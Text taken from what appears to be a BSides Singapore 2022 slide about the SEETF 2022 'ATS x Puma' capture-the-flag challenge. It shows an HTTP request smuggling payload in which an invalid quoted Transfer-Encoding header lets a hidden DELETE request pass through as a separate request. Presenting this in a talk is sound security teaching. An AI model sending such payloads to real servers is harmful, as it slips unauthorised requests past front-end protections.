 SEETF 2022 Challenge – ATS x Puma
POST / HTTP/1.1
Host: example.com
Transfer-Encoding: "chunked"
Puma silently ignores the invalid
Transfer-Encoding
DELETE / HTTP/1.1
Host: example.com
Padding:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA
0: x
DELETE request interpreted as a
second, separate request
BSides Singapore 2022
BSidesSG
SINGAPORE
BSIDES